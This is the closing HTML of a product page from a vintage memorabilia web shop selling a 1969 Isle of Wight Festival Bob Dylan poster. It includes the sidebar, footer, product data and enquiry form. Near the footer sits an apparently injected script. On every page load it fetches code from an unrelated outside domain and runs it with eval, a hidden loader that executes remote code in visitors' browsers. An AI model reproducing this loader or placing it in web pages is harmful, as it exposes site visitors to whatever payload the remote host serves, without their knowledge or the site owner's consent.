	<div class="col-sm-4 col-md-3 sidebar-col">
	<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent current-cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067 current-cat"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->	
		</section>
	<!-- /section -->
	</main>



<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"POPT Shop","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Posters","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/posters\/"}},{"@type":"ListItem","position":4,"item":{"name":"Music Posters : Gigs , Festivals","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/posters\/music-posters-gigs-festivals\/"}},{"@type":"ListItem","position":5,"item":{"name":"Isle of Wight Festival 1969 : Bob Dylan comeback. Scarce uncut double poster","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/isle-of-wight-festival-1969-bob-dylan-comeback-scarce-uncut-double-poster\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/isle-of-wight-festival-1969-bob-dylan-comeback-scarce-uncut-double-poster\/#product","name":"Isle of Wight Festival 1969 : Bob Dylan comeback. Scarce uncut double poster","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/isle-of-wight-festival-1969-bob-dylan-comeback-scarce-uncut-double-poster\/","description":"Securing Bob Dylan's performance at the 1969 Isle Wight Festival was regarded as a major coup. He'd not made a public appearance since his gruelling 1965\/66 World tour ground to a halt\u00a0 on 27th May 1966 at the Albert Hall in London.\r\n\r\nEven the Beatles and their wives were in attendance. However this was not the joyous comeback everyone hoped for. These posters, and much of the press coverage prior to the event, presented Dylan the '66 pop star instead of the new Nashville Skyline version.\r\n\r\nCondition : 87 cm x 57.5-\u00a0 I believe these are rare uncut versions of the poster, which were cut in two - see footage from the event. Other than some very minor handling creases around the edges they're pretty much \"as new\".... undisplayed, so no pin holes etc...\r\n\r\nPhoto above of half the uncut poster tacked to a tree at the event - as show in a newspaper clipping from this scrapbook :\u00a0 click link\u00a0 : Bob Dylan Isle of Wight Festival 1969 : 46 page Fan scrapbook\r\n\r\nTo order: please click the enquiry button or email\u00a0info@pleasuresofpasttimes.com\u00a0and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).\r\n\r\n*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use - unlike a wire). This means I can offer P&amp;amp;P at cost. It\u2019s cheaper for you and cheaper for me :)\r\n\r\nAlternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) \u2013 or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp;amp; Friends option.","image":"https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2020\/09\/IMG_8674-scaled.jpg","sku":"JJD142","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"265.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/isle-of-wight-festival-1969-bob-dylan-comeback-scarce-uncut-double-poster\/","seller":{"@type":"Organization","name":"Pleasures of Past Times","url":"https:\/\/pleasuresofpasttimes.com"}}]}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="Enquiry for Isle of Wight Festival 1969 : Bob Dylan comeback. Scarce uncut double poster" style="display:none;">
		<form id="enquiry-form" action="#" method="POST">
						<div class="wdm-pef-form-row">
				<input type="hidden" name="wdm_product_name" value="Isle of Wight Festival 1969 : Bob Dylan comeback. Scarce uncut double poster" />
				<input type="hidden" name="wdm_product_id" value="4914" />
				<input type="hidden" name="author_email" id="author_email" value="psyfi67@me.com" />
				<input type="text" id="contact-name" class="contact-input ptl" name="wdm_customer_name" value="" placeholder=" " />
				<label for="contact-name">* Name</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-email" class="contact-input ptl" name="wdm_customer_email" value="" placeholder="" />
				<label for="contact-email">* Email</label>
			</div>
			<!-- Phone number field -->
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-subject" class="contact-input ptl" name="wdm_subject" value="" placeholder="" />
				<label for="contact-subject">Subject</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id="contact-message" class="contact-input ptl" name="wdm_enquiry" cols="40" rows="2" style="resize:none" placeholder=""></textarea>
				<label class="textarea-label" for="contact-message">* Enquiry</label>
			</div>
						<div class="wdm-pef-send-copy">
				<label class="contact-cc">
					<input type="checkbox" id="contact-cc" name="cc" value="1" />
					Send me a copy				</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type="submit" class="contact-send contact-button button alt">Send</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="89a1714360" /><input type="hidden" name="_wp_http_referer" value="/popt-shop/isle-of-wight-festival-1969-bob-dylan-comeback-scarce-uncut-double-poster/" />					</form>

		<!-- preload the images -->    
		<div id="loading" style="display: none;">
			<div id="send_mail">
				<p>Sending...</p>
				<img src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif" alt="" />
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
			</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
